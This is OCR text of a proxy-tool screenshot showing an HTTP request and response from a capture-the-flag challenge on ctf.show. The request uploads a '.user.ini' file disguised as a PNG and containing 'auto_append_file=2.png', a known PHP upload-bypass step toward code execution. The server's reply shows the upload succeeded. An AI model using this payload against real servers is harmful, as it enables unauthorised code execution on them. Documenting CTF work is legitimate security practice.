 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 604d748d-503f-48f6-b6d1-1c542eea983b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------238783957919405226591029736135
9 Content-Length auto : 246
10 Origin: https://604d748d-503f-48f6-b6d1-1c542eea983b.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://604d748d-503f-48f6-b6d1-1c542eea983b.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------238783957919405226591029736135
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 auto_append_file=2.png
22 -----------------------------238783957919405226591029736135--
23
Responses https 36bytes / 38ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 03:34:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.user.ini"}
15
远端地址:124.223.158.81:443; 响
应时间:38ms; 总耗时:113ms; URL:
https://604d748d-503f-48f6-b6
d...